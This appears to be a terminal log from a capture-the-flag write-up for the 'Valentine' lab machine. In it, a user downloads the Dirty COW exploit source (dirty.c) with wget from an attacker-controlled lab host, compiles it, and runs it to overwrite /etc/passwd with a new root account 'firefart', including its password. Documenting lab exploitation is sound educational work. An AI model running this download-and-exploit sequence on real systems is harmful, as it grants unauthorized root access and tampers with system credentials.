 hype@Valentine:~$ wget http://10.10.16.130:8080/dirty.c
--2021-02-05 03:55:51-- http://10.10.16.130:8080/dirty.c
Connecting to 10.10.16.130:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/plain]
Saving to: `dirty.c'
100%[======================================================================================>] 4,815 14.2K/s in 0.3s
2021-02-05 03:55:52 (14.2 KB/s) - `dirty.c' saved [4815/4815]
hype@Valentine:~$ gcc -pthread dirty.c -o dirty -lcrypt
hype@Valentine:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fihWGTLaJmPUg:0:0:pwned:/root:/bin/bash
mmap: 7fad2cab5000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '0×3ashry'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '0×3ashry'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
hype@Valentine:~$